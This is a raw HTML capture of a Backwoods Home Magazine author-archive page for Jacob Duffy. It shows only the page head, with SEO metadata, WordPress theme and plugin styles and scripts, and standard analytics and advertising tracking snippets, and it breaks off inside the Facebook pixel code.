

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.backwoodshome.com/category/authors/jacob-duffy/
body_size: 21140
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Jacob Duffy Archives - Backwoods Home Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.backwoodshome.com/bhm/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.backwoodshome.com/category/authors/jacob-duffy/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Jacob Duffy Archives - Backwoods Home Magazine" />
	<meta property="og:url" content="https://www.backwoodshome.com/category/authors/jacob-duffy/" />
	<meta property="og:site_name" content="Backwoods Home Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@backwoodshome" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.backwoodshome.com/category/authors/jacob-duffy/","url":"https://www.backwoodshome.com/category/authors/jacob-duffy/","name":"Jacob Duffy Archives - Backwoods Home Magazine","isPartOf":{"@id":"https://www.backwoodshome.com/#website"},"breadcrumb":{"@id":"https://www.backwoodshome.com/category/authors/jacob-duffy/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.backwoodshome.com/category/authors/jacob-duffy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.backwoodshome.com/"},{"@type":"ListItem","position":2,"name":"Authors","item":"https://www.backwoodshome.com/category/authors/"},{"@type":"ListItem","position":3,"name":"Jacob Duffy"}]},{"@type":"WebSite","@id":"https://www.backwoodshome.com/#website","url":"https://www.backwoodshome.com/","name":"Backwoods Home Magazine","description":"Practical ideas for self-reliant living","publisher":{"@id":"https://www.backwoodshome.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.backwoodshome.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.backwoodshome.com/#organization","name":"Backwoods Home Magazine","url":"https://www.backwoodshome.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.backwoodshome.com/#/schema/logo/image/","url":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","contentUrl":"https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/HiDeff-House-and-tree-LOGO-3-6-19.png","width":1306,"height":631,"caption":"Backwoods Home Magazine"},"image":{"@id":"https://www.backwoodshome.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bhmag/","https://x.com/backwoodshome"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Feed" href="https://www.backwoodshome.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Comments Feed" href="https://www.backwoodshome.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Backwoods Home Magazine &raquo; Jacob Duffy Category Feed" href="https://www.backwoodshome.com/category/authors/jacob-duffy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.backwoodshome.com\/bhm\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mwai_chatbot_theme_chatgpt-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/chatgpt.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_messages-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/messages.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='mwai_chatbot_theme_timeless-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/themes/timeless.css?ver=1724777650' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.backwoodshome.com/bhm/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/ai-engine-pro/app/chatbot.js?ver=1724777650" id="mwai_chatbot-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.backwoodshome.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.backwoodshome.com/wp-json/wp/v2/categories/319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.backwoodshome.com/bhm/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.backwoodshome.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.backwoodshome.com\/bhm\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=1000;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="75463db8b5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style id="sccss"></style>
<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><!-- Twitter universal website tag code -->
<script>
!function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
},s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
// Insert Twitter Pixel ID and Standard Event data below
twq('init','o1hd1');
twq('track','PageView');
</script>
<!-- End Twitter universal website tag code -->


<meta name="google-site-verification" content="gnf4FsS0h8YHVZK9HW90qHO9_E8xLgvzIAaCnTsL7nA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2508009-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2508009-1');
</script>



<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
